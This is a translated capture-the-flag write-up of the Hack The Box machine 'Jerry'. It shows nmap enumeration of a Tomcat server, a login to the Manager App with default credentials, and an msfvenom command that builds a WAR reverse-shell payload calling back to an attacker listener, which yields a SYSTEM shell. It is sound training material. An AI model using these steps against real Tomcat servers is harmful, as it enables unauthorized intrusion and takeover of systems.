This page has been machine-translated from the original page.
I use the penetration-testing learning platform “Hack The Box” to study security. At the time of writing, my rank on Hack The Box is ProHacker.
This time I am writing up the retired HackTheBox machine “Jerry”.
About This Article
The content of this article is not intended to encourage acts that are contrary to social order.
Please note that attempting attacks against environments other than those you own or are authorized to use may violate the Act on the Prohibition of Unauthorized Computer Access (the Unauthorized Access Prohibition Act).
All statements here are my own and do not represent any organization I belong to.
Table of Contents
Enumeration
I started with a port scan as usual.
$ sudo sed -i 's/^[0-9].*$RHOST/10.10.10.95 $RHOST/g' /etc/hosts
$ nmap -sV -sC -T4 $RHOST| tee nmap1.txt
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-31 05:46 PDT
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 2.26 secondsThe host appeared to be down (possibly a false negative), so I added the -Pn option. This revealed that port 8080 was open.
$ nmap -sV -sC -Pn -T4 $RHOST| tee nmap1.txt
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-31 05:46 PDT
Nmap scan report for $RHOST (10.10.10.95)
Host is up (0.23s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/7.0.88
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 31.08 secondsAccessing it showed that Apache Tomcat/7.0.88 was running.

To look for vulnerabilities, I read through the Apache Tomcat 7 vulnerabilities release notes.
I found an RCE vulnerability, CVE-2019-0232, but unfortunately cgi/ism.bat did not exist on the target, so that exploit was not applicable.
The next vulnerability I found was CNVD-2020-10487 (CVE-2020-1938), but the ajp13 port appeared to be filtered, so this one would not work either.
$ nmap -sV -sC -T4 -Pn -p 8009 $RHOST
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-31 06:35 PDT
Nmap scan report for $RHOST (10.10.10.95)
Host is up.
PORT STATE SERVICE VERSION
8009/tcp filtered ajp13So I kept looking for other entry points.


There was a page called Manager App that required authentication.
The default Tomcat credentials were reported to be admin with a blank password, but that did not work.

I ran a dictionary attack with the username set to admin, and found that the password was also admin.
Login succeeded, but it seemed I had no privileges.
So I tried the credentials tomcat/s3cret shown in the Example section of that page, and was able to log in to the Manager App.
Gaining a Shell

Now that I had access to the Manager App, I looked for an exploit path.
According to the following article, uploading a WAR file can be used to obtain a reverse shell.
Reference: Multiple Ways to Exploit Tomcat Manager - Hacking Articles
I created the payload with the following command:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.4 LPORT=4444 -f war > shell.warAfter uploading it, accessing 10.10.10.95:8080/shell from a browser gave me a shell with SYSTEM privileges.
Summary
For password attacks, it pays to build a list of patterns to try manually before resorting to brute force.